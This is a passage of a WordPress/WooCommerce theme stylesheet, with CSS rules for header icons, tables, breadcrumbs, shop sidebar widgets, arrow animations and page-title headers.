  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.menu-right-side.animate .side-icon-holder:after {
  content: "";
  position: absolute;
  display: block;
  background-color: #000;
  top: 60px;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
@media screen and (min-width: 992px) {
  .menu-right-side.animate .cart-icon.with-dropdown.hover .cart-count {
    color: #fff !important;
  }
  .menu-right-side.animate .cart-icon.with-dropdown.hover svg path,
  .menu-right-side.animate .cart-icon.with-dropdown.hover svg circle {
    fill: #fff !important;
  }
  .menu-right-side.animate
    .cart-icon.with-dropdown.hover
    .side-icon-holder:after {
    top: 0 !important;
  }
}
.page-notfound {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  text-align: center;
}
@media only screen and (min-width: 992px) {
  #header:not(.slidedown-layout.menu-opened).mark-logo-light .logo-holder {
    color: #fff !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-light
    #logo
    .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-light
    #logo
    .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark .logo-holder {
    color: #000 !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark
    #logo
    .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark
    #logo
    .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
}
.error404 .page-title-margin-bottom {
  display: none;
}
#bottom-bar .copyright p,
.woocommerce .lost_reset_password p {
  margin-bottom: 0 !important;
}
.woocommerce .lost_reset_password p {
  line-height: 100% !important;
}
.rdy_vc_ie-flexbox-fixer-h {
  min-height: 1px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account)
  .site-content
  table {
  margin: 0 0 20px;
  padding: 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  background-color: #fff;
  border-top: 1px solid #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account)
  .site-content
  table
  tr:nth-child(2n + 1) {
  background-color: #fcfcfc;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account)
  .site-content
  tr
  th:first-child,
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account)
  .site-content
  tr
  td:first-child {
  border-left-style: solid;
  border-left-width: 1px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account)
  .site-content
  tr
  th:first-child,
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account)
  .site-content
  tr
  td:first-child {
  border-left-style: solid;
  border-left-width: 1px;
  border-color: #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account)
  .site-content
  th {
  border-left: medium none;
  border-style: none solid solid none;
  border-top: medium none;
  border-width: medium 1px 1px medium;
  font-weight: bold;
  padding: 10px;
  text-align: left;
  border-color: #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account)
  .site-content
  td {
  border-color: #ececec;
  border-left: none;
  border-style: none solid solid none;
  border-top: medium none;
  border-width: medium 1px 1px medium;
  font-size: 13px;
  padding: 10px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account)
  .site-content
  table
  tr:nth-child(2n + 1) {
  background-color: #fcfcfc;
}
dl {
  margin: 18px 18px 0px 18px;
}
dl dt:first-child {
  margin-top: 0px;
}
dl dt {
  font-weight: 600;
}
dd {
  margin-top: 0;
  margin-bottom: 18px;
}
abbr[title] {
  border-bottom: 1px dotted;
}
big {
  font-size: larger;
}
code,
kbd,
pre {
  background-color: #f7f7f7;
}
code,
kbd {
  border-radius: 2px;
  font-size: 13px;
  line-height: 1.75;
  margin: 18px 0 0;
}
code {
  padding: 4px 8px;
}
pre {
  display: block;
  padding: 18px 18px 18px 18px;
  border: 1px solid;
  border-color: #eaeaea;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word;
  word-break: break-all;
}
em {
  font-style: italic;
}
sup {
  font-size: 10px;
  vertical-align: super;
}
sub {
  font-size: 10px;
  vertical-align: sub;
}
.vc_column_link {
  cursor: pointer;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.vc_parallax .vc_parallax-inner {
  background-position: center center;
  height: 130%;
  height: calc(100% + 30vh);
  color: #ce0d07;
}
@media screen and (max-width: 768px) {
  body.blog .container-fluid.container-main #post-area,
  .blog-single-footer .container.inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.breadcrumbs li:first-child {
  padding-left: 0;
  margin-left: 0;
  background: none !important;
}
.breadcrumbs li {
  position: relative;
  display: inline-block;
  padding-left: 12px;
  margin-left: 8px;
}
.fancy-header .breadcrumbs li:before,
.breadcrumbs li:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 15px;
  height: 13px;
  content: "/";
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  text-align: left;
  z-index: 3;
}
.fancy-header .breadcrumbs li:first-child:before,
.breadcrumbs li:first-child:before {
  content: "";
  display: none;
}
.breadcrumbs li:before {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.breadcrumbs-container .breadcrumbs li:before {
  color: rgba(162, 165, 166, 0.5);
}
.breadcrumbs-container .breadcrumbs,
.breadcrumbs-container .breadcrumbs a {
  color: #a2a5a6;
}
.breadcrumbs-container .breadcrumbs a {
  text-decoration: none;
}
.page-title + .breadcrumbs-container {
  margin-top: 15px;
  margin-bottom: 15px;
}
.breadcrumbs-container.breadcrumbs-light li,
.breadcrumbs-container.breadcrumbs-light a {
  color: #eee;
}
.breadcrumbs-container.breadcrumbs-light li:before {
  color: #eee;
}
.breadcrumbs-container .entry-title + .breadcrumbs {
  margin-top: 15px;
}
.breadcrumbs-side .col-table {
  display: table !important;
}
.breadcrumbs-side .col-table .col-td {
  display: table-cell !important;
}
.breadcrumbs-side .col-table .col-td:first-child {
  text-align: left;
}
.breadcrumbs-side .col-table .col-td + .col-td.col-breadcrumbs,
.breadcrumbs-side .col-table .col-td.col-breadcrumbs + .col-td {
  text-align: right !important;
}
body.search-no-results .footer_spacer {
  height: 100px;
}
#header-menu .side-cta-button {
  text-align: right;
}
#header-menu .cta-button {
  display: inline-block;
  text-align: center;
  padding: 14px 22px !important;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 100% !important;
}
#header-menu .cta-button.small {
  padding: 10px 14px !important;
}
#header-menu .cta-button.big {
  padding: 23px 18px !important;
}
#header-menu .cta-button.outline {
  position: relative;
  border: none !important;
}
#header-menu .cta-button.outline::after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-style: solid;
}
#header-menu .col-table > .side-cta-button,
#header-menu .col-table > .side-icon.social-icons {
  padding-left: 30px;
}
#header-menu .side-cta-button,
#header-menu .side-icon.social-icons {
  width: 1px;
  white-space: nowrap;
  display: table-cell;
  vertical-align: middle;
}
#header-menu .social_media:last-child {
  margin-right: 0 !important;
}
#header-menu .cta-button + .cta-button {
  margin-left: 20px;
}
/*--------------------------------------------------------------
* 3.1 Widgets
==============================================================*/
.woocommerce-sidebar {
  margin-bottom: 60px;
}
.woocommerce-sidebar .widget-title {
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px solid #000;
  padding-bottom: 16px;
  margin-bottom: 10px;
}
.widget_price_filter .price_slider_wrapper {
  margin: 34px 0 20px 0 !important;
}
.widget_price_filter .price_slider {
  margin-bottom: 20px;
}
.woocommerce .widget_price_filter .ui-slider,
.woocommerce-page .widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider-handle {
  margin-left: -0.1em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal,
.woocommerce-page .widget_price_filter .ui-slider-horizontal {
  height: 4px;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #ccc !important;
  border-radius: 0 !important;
  border-top-left-radius: 4px !important;
  border-bottom-left-radius: 4px !important;
  margin-right: 28px;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content:after {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  right: -18px;
  width: 18px;
  height: 4px;
  background: #ccc;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.widget_price_filter .price_slider_wrapper .button {
  margin-top: 0;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute !important;
  z-index: 2 !important;
  cursor: pointer !important;
  outline: none !important;
  content: "\f00d";
  display: block;
  background: #fff;
  width: 30px;
  height: 30px;
  top: -14px !important;
  border-radius: 50%;
  text-indent: 1.9em;
  line-height: 0.75em;
  -webkit-box-shadow: 0 5px 4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 4px rgba(0, 0, 0, 0.1);
  border: 1px solid #ddd;
  -webkit-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
}
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.1), inset 0px 0px 0px 2px #fff !important;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.1), inset 0px 0px 0px 2px #fff !important;
  background: #f2f2f2 !important;
  top: -12px !important;
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute !important;
  z-index: 1 !important;
  font-size: 0.7em !important;
  display: block !important;
  border: 0 !important;
  border-radius: 0 !important;
  height: 4px;
}
.widget_price_filter .price_label {
  text-align: left !important;
  padding: 5px 0;
  padding-top: 18px;
  font-size: 12px;
  font-weight: bold;
}
.widget_price_filter .price_slider_amount .button {
  float: right !important;
  padding: 11px 15px !important;
  height: auto !important;
  line-height: 1em !important;
  font-weight: normal !important;
  color: #fff !important;
  background: #000 !important;
  cursor: pointer;
  margin-top: 10px;
  -webkit-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -o-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -ms-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  border: none;
}
.widget_price_filter .price_slider_amount .button:hover {
  background: #606060 !important;
}
.woocommerce ul.product_list_widget li,
.woocommerce-page ul.product_list_widget li {
  border-bottom: 1px solid #ccc;
  padding: 15px 0;
  font-size: 14px;
}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
  display: block;
  margin-bottom: 10px;
}
.woocommerce ul.product_list_widget li .amount,
.woocommerce-page ul.product_list_widget li .amount {
  font-weight: bold;
}
.woocommerce ul.product_list_widget li ins,
.woocommerce-page ul.product_list_widget li ins {
  text-decoration: none;
}
.woocommerce ul.product_list_widget li:last-child,
.woocommerce-page ul.product_list_widget li:last-child {
  border: 0 !important;
}
.woocommerce ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:after {
  content: "";
  clear: both;
  display: block;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
  float: left;
  margin-right: 25px;
  width: 72px;
  height: auto;
}
.woocommerce-sidebar .product-categories .current-cat > a {
  font-weight: bold;
}
.woocommerce-sidebar .star-rating {
  float: none !important;
  margin-bottom: 4px;
}
.woocommerce-sidebar .product_list_widget a {
  color: #333;
}
.woocommerce-sidebar .product_list_widget a:hover {
  color: anchor-color;
}
.woocommerce-sidebar .product_list_widget .reviewer {
  color: #999;
}
.woocommerce-sidebar .product_list_widget del .amount {
  font-weight: normal !important;
  font-size: 12px;
}
.woocommerce-sidebar a {
  color: #333;
}
.woocommerce-sidebar a:hover {
  color: anchor-color;
}
.widget_layered_nav_filters a {
  color: #ff7200 !important;
  font-weight: bold;
}
.widget_layered_nav_filters a:after {
  content: "";
  display: block;
  float: right;
  width: 20px;
  height: 20px;
  background: url("../images/icon_cross_in_circle.svg") no-repeat;
}
.widget_layered_nav li,
.widget_layered_nav_filters li,
.widget_product_categories li {
  border-bottom: 1px solid #ccc !important;
}
.widget_layered_nav li,
.widget_recent_comments li,
.widget_layered_nav_filters li,
.widget_product_categories li,
.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_pages li,
.widget_text li {
  padding: 4px 0;
  font-size: 14px;
}
.widget_layered_nav .textwidget ul > li:first-child,
.widget_recent_comments .textwidget ul > li:first-child,
.widget_layered_nav_filters .textwidget ul > li:first-child,
.widget_product_categories .textwidget ul > li:first-child,
.widget_archive .textwidget ul > li:first-child,
.widget_categories .textwidget ul > li:first-child,
.widget_recent_entries .textwidget ul > li:first-child,
.widget_meta .textwidget ul > li:first-child,
.widget_pages .textwidget ul > li:first-child,
.widget_text .textwidget ul > li:first-child,
.widget_layered_nav > ul > li:first-child,
.widget_recent_comments > ul > li:first-child,
.widget_layered_nav_filters > ul > li:first-child,
.widget_product_categories > ul > li:first-child,
.widget_archive > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_recent_entries > ul > li:first-child,
.widget_meta > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_text > ul > li:first-child {
  padding-top: 0 !important;
}
.widget_layered_nav li:last-child,
.widget_recent_comments li:last-child,
.widget_layered_nav_filters li:last-child,
.widget_product_categories li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_pages li:last-child,
.widget_text li:last-child {
  border: 0 !important;
  padding-bottom: 0 !important;
}
.widget_layered_nav .count,
.widget_recent_comments .count,
.widget_layered_nav_filters .count,
.widget_product_categories .count,
.widget_archive .count,
.widget_categories .count,
.widget_recent_entries .count,
.widget_meta .count,
.widget_pages .count,
.widget_text .count {
  float: right;
}
.widget_layered_nav ul li ul,
.widget_recent_comments ul li ul,
.widget_layered_nav_filters ul li ul,
.widget_product_categories ul li ul,
.widget_archive ul li ul,
.widget_categories ul li ul,
.widget_recent_entries ul li ul,
.widget_meta ul li ul,
.widget_pages ul li ul,
.widget_text ul li ul {
  margin: 11px 0 0 0 !important;
}
.widget_layered_nav ul li ul li,
.widget_recent_comments ul li ul li,
.widget_layered_nav_filters ul li ul li,
.widget_product_categories ul li ul li,
.widget_archive ul li ul li,
.widget_categories ul li ul li,
.widget_recent_entries ul li ul li,
.widget_meta ul li ul li,
.widget_pages ul li ul li,
.widget_text ul li ul li {
  border: 0;
  padding: 4px 0px !important;
}
.widget_recent_comments .comment-author-link {
  color: #999;
}
.widget_shopping_cart .total {
  display: block;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 20px 0;
  text-align: center;
}
.widget_shopping_cart .total strong {
  color: #999;
  text-transform: uppercase;
}
.widget_shopping_cart .total .amount {
  font-weight: bold;
}
.widget_shopping_cart a.button {
  width: 100%;
}
.widget_shopping_cart a.button:last-child {
  float: right;
}
.widget {
  margin-bottom: 50px;
}
.widget .widget-title {
  font-size: 18px;
  font-weight: 800;
  line-height: 100%;
  margin-bottom: 20px;
}
.widget .tagcloud a {
  margin-right: 10px;
  font-size: 14px !important;
}
.pre-footer-sidebar.widget {
  margin: 0;
}
.widget.widget_search .search-field,
.woocommerce-sidebar.widget_search .search-field,
.widget.widget_product_search .search-field,
.woocommerce-sidebar.widget_product_search .search-field {
  padding: 18px 20px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.widget.widget_search .search-field:focus,
.woocommerce-sidebar.widget_search .search-field:focus,
.widget.widget_product_search .search-field:focus,
.woocommerce-sidebar.widget_product_search .search-field:focus {
  border: 1px solid #000;
}
.footer-wrapper .widget .widget-title {
  font-size: 14px;
  font-weight: bold;
  line-height: 100%;
  margin-bottom: 20px;
}
.footer-wrapper .widget .menu li {
  padding: 7px 0;
}
.footer-wrapper .widget .menu li:first-child {
  padding-top: 0 !important;
}
.widget select {
  width: 100%;
  max-width: 100%;
  outline: none;
  font-weight: normal;
  font-size: 15px;
  height: auto;
  border: 1px solid #ccc;
  padding: 18px 20px;
}
.widget_rss a {
  display: block;
}
.widget_rss .rsswidget {
  margin-bottom: 5px;
}
.widget_rss li {
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
#sidebar .widget.widget_categories ul ul,
#sidebar .widget.widget_pages ul ul,
#sidebar .widget.widget_nav_menu ul ul {
  margin: 0px 0px 0px 0px !important;
  padding: 0px 0px 0px 20px;
}
.widget_calendar caption {
  bottom: 0px;
  z-index: 1;
  width: 100%;
  text-align: center;
  padding-bottom: 10px;
  font-weight: bold;
}
.widget_calendar table #prev,
.widget_calendar table #next {
  text-align: center;
}
.widget_calendar table #prev {
  position: relative;
  padding: 10px 0px 0px 0px;
  z-index: 2;
}
.widget_calendar table th {
  font-family: "Open Sans";
  font-weight: 700;
  border-bottom: 0px;
  text-align: center !important;
  padding-bottom: 10px;
  color: #999;
}
.widget_calendar table td,
#footer-outer #footer-widgets .col .widget_calendar table th {
  text-align: center;
}
.wpb_widgetised_column ul {
  list-style: none !important;
  margin-left: auto !important;
  margin-bottom: auto !important;
}
.widget_rating_filter .star-rating {
  display: inline-block;
  margin-bottom: 0 !important;
}
/*--------------------------------------------------------------
* 4.0 Animation
==============================================================*/
.anm-arrow-down-inf {
  -webkit-animation-name: arrow-down;
  -moz-animation-name: arrow-down;
  -o-animation-name: arrow-down;
  -ms-animation-name: arrow-down;
  animation-name: arrow-down;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-up-inf {
  -webkit-animation-name: arrow-up;
  -moz-animation-name: arrow-up;
  -o-animation-name: arrow-up;
  -ms-animation-name: arrow-up;
  animation-name: arrow-up;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-left-inf {
  -webkit-animation-name: arrow-left;
  -moz-animation-name: arrow-left;
  -o-animation-name: arrow-left;
  -ms-animation-name: arrow-left;
  animation-name: arrow-left;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-right-inf {
  -webkit-animation-name: arrow-right;
  -moz-animation-name: arrow-right;
  -o-animation-name: arrow-right;
  -ms-animation-name: arrow-right;
  animation-name: arrow-right;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.rdy-canvas-effect {
  position: relative;
}
.rdy-canvas-effect > .row-container {
  position: relative;
  z-index: 2;
}
.rdy-canvas-effect .row-canvas {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center;
}
/*--------------------------------------------------------------
* 5.0 Page Title
==============================================================*/
.page-title .assistive-text {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
}
.col-table {
  display: table;
  width: 100%;
}
.col-td {
  display: table-cell;
  vertical-align: middle;
}
.no-touch .fancy-parallax-bg {
  background-attachment: fixed !important;
  background-position-x: 50%;
}
.page-title.title-center .title-container,
.page-title.content-left .title-container,
.page-title.content-right .title-container {
  display: table;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.page-title.title-center .col-td,
.page-title.content-left .col-td,
.page-title.content-right .col-td {
  display: block;
  text-align: center;
}
.page-title {
  position: relative;
  z-index: 0;
}
.page-title.title-center .subtitle,
.page-title.title-center .pt-cat-description > .inner {
  margin-left: auto;
  margin-right: auto;
}
.page-title.content-right .pt-cat-description > .inner {
  margin-left: auto;
  margin-right: 0;
}
.page-title .title-container .subtitle {
  max-width: 750px;
}
.page-title .pt-cat-description > .inner {
  max-width: 700px;
}
.page-title .pagetitle-overlay {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.page-title.content-left .list_categories,
.page-title.content-left .meta-info {
  text-align: left;
}
.page-title.content-left
  .list_categories
  .category_item:first-child
  .category_item_link,
.page-title.content-left
  .meta-info
  .category_item:first-child
  .category_item_link {
  margin-left: 0;
}
.page-title.content-right .list_categories,
.page-title.content-right .meta-info {
  text-align: right;
}
.page-title.content-right
  .list_categories
  .category_item:last-child
  .category_item_link,
.page-title.content-right
  .meta-info
  .category_item:last-child
  .category_item_link {
  margin-right: 0;
}
.page-title.title-center .list_categories,
.page-title.title-center .meta-info,
.category_header .list_categories {
  text-align: center;
}
.page-title h1 {
  margin: 0;
}
.page-title.content-left .col-td,
.page-title.content-right .col-td {
  display: block;
  text-align: center;
}
.page-title.content-left .col-td {
  text-align: left;
}
.page-title.content-right .col-td,
.page-title.title-left .hr-breadcrumbs,
.page-title.title-right h1 {
  text-align: right;
}
.page-title.title-center .col-table,
.page-title.content-left .col-table,
.page-title.content-right .col-table {
  display: table-cell;
  vertical-align: middle;
}
.fancy-header .highlight span,
.vc_custom_heading .highlight span,
h1.highlight span,
h2.highlight span {
  -webkit-box-shadow: #fff 10px 0 0 0, #fff -10px 0 0 0;
  box-shadow: #fff 10px 0 0 0, #fff -10px 0 0 0;
  background: #fff;
  display: inline;
  padding: 2px;
  padding-left: 0;
  padding-right: 0;
  box-decoration-break: clone;
}
.fancy-header h1,
.page-title h1,
.fancy-header h2,
.page-title h2 {
  line-height: 100%;
  max-width: 1000px;
}
.fancy-subtitle {
  max-width: 600px !important;
}
.fancy-header h2.fancy-subtitle.first {
  position: relative;
}
.fancy-header h1.fancy-title.first {
  position: relative;
}
#fancy-header .fancy_parallax {
  background-image: none !important;
  overflow: hidden;
}
#fancy-header .fancy_parallax .fancy_parallax-inner {
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  z-index: 0;
  background-position: 50% 50%;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#fancy-header .fancy_parallax > * {
  position: relative;
  z-index: 1;
}
.fancy-header {
  position: relative;
}
.fancy-header.fullscreen-header {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  height: 2000px;
}
.fancy-header .background-container {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-position: center;
}
.fancy-header .background-container.animate:not(.fancy_parallax) {
  display: none;
}
.fancy-header .h-separator {
  border-top: 5px solid transparent;
  width: 60px;
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 20px;
}
.fancy-header h1 {
  margin-top: 0;
}
.fancy-header h2 {
  margin-bottom: 0;
}
.fancy-header .breadcrumbs {
  margin-top: 15px;
}
.fancy-header .container,
.fancy-header .container-fluid {
  z-index: 100;
  position: relative;
}
.fancy-header.bg-overlay .overlay {
  display: block;
  position: absolute;
  z-index: 1;
  width: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
  bottom: 0;
  content: " ";
  height: 100%;
  left: 0;
}
.fancy-header.bg-overlay .overlay.light {
  background: none repeat scroll 0 0 #fff !important;
}
.fancy-header.ht-overlay:after {
  content: " ";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -moz-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -o-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -ms-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  width: 100%;
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
}
.fancy-header.dark-overlay:after {
  background: none repeat scroll 0 0 #000;
}
.fancy-header.light-overlay:after {
  background: none repeat scroll 0 0 #fff;
}
.fancy-header ol {
  margin-bottom: 0;
}
.fancy-header {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.fancy-header .overlay {
  display: none;
}
.fancy-header.fh-va-bottom .hgroup {
  vertical-align: bottom;
  padding-bottom: 50px;
}
.fancy-header.fh-a-left .hgroup {
  text-align: left;
}
.fancy-header.fh-a-center .hgroup {
  text-align: center;
}
.fancy-header.fh-a-center .hgroup h1,
.fancy-header.fh-a-center .hgroup h2 {
  margin-left: auto;
  margin-right: auto;
}
.fancy-header.fh-a-right .hgroup {
  text-align: right;
}
.fancy-header.fh-a-right .hgroup h1,
.fancy-header.fh-a-right .hgroup h2 {
  max-width: 100%;
}
#fancy-header {
  z-index: 0;
}
.fancy-header .fancy-title span.alt {
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 13;
  height: 120%;
}
.fancy-header.fh-a-left .fancy-title span.alt {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.fancy-header.fh-a-right .fancy-title span.alt {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.fancy-header .fancy-title span.hilight.shadow1 {
  text-shadow: 0px 1px 3px rgba(0, 0, 0, 0.5);
}
.fancy-header .fancy-title span.hilight.shadow2 {
  text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.4);
}
.fancy-header .fancy-title span.hilight.shadow3 {
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.3);
}
.fancy-header .fancy-title span.hilight.shadow4 {
  text-shadow: 0px 2px 10px rgba(0, 0, 0, 0.25);
}
.fancy-header .fancy-title span.hilight.shadow5 {
  text-shadow: 0px 3px 5px rgba(0, 0, 0, 0.22);
}
.fancy-header .fancy-title span.hilight.shadow6 {
